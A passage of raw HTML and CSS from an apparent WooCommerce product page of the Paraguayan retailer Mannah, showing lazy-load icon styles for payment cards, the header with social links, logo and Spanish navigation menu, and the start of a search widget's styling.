url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"809fc398-eb66-413c-8d31-87c0c93b6a1d","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"fd82bf46-3657-48c9-abea-0e08ff9b3b5e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"a1e6db20-0ae6-4b60-b54a-0e59eb6840e5","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"59eb45d6-3699-45a8-beff-cd7f5dfdd8f9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"4e6c5cfe-000e-482e-9e3b-e18a027f4ce8","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"4eba244c-4933-4bf6-88e3-b13d73c3fce2","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"09c6aab1-40dc-46cd-8e88-0ba6ab892709","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"0d939b62-7fa1-459c-86f0-5885876f4903","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-c2767e33-7ca9-4add-91bb-5c0b40888a4b: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"c2767e33-7ca9-4add-91bb-5c0b40888a4b","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-4857 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
